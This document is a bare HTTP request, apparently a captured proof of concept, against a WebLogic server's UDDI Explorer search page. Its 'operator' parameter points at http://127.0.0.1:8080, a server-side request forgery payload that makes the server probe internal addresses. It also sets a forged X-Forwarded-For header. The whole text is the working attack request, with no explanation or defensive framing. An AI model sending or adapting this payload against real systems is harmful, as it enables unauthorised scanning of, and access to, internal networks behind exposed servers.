 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:8080
HTTP/1.1
Host: 192.168.1.156:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.156:7001/uddiexplorer/SearchPrivateRegistries.jsp
Connection: close
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=2TXscpwSL2c240cTLv4vsLd1cdRGjvdcdTl6mwvjf1fmR9WWXvTT!-1228191488
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 11.11.11.11
Cache-Control: max-age=0